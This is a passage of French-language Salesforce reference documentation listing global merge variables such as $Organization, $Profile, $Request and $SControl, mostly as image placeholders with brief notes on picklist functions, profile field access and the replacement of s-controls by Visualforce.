

# **\$Organization**



Notez que {!\$Organization.UiSkin} est une valeur de liste de sélection. Par conséquent, elle doit être utilisée avec des fonctions de liste de sélection telles que ISPICKVAL() dans des champs personnalisés, des règles de validation, des expressions Visualforce, des formules de flux, des formules de processus et des formules de règle de workflow.

#### **\$Page**



#### **\$Permission**





# **\$Profile**





**•** Il n'est pas nécessaire d'accorder aux utilisateurs des autorisations ou des droits d'accès aux informations sur leur profil pour qu'ils puissent utiliser ces champs de fusion.

### **\$RecordType**



# **\$Request**



#### **\$Resource**



### **\$SControl**

Important: Les pages Visualforce remplacent les commandes s-controls. Les organisations qui n'ont pas déjà utilisé de commandes s-controls ne peuvent pas en créer. Les commandes s-controls existantes restent inchangées et peuvent être modifiées.



# **\$Setup**

